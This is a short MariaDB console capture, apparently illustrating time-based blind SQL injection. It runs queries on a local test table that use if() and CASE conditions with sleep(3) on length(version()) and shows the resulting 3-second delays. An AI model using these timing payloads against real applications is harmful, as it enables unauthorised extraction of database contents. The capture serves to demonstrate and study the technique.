 MariaDB [test]> select * from user where id = 1 and if (length(version())>10, sleep(3), 0);
Empty set (3.074 sec)
MariaDB [test]> select * from user where id = 1 and length(version())>10;
+----+-------+-------+
| id | uname | upass |
+----+-------+-------+
|  1 | 123   | 123   |
+----+-------+-------+
1 row in set (0.001 sec)
MariaDB [test]> select * from user where id = 1 and case length(version())>10 when 1 then sleep(3) else 0 end;
Empty set (3.057 sec)
MariaDB [test]>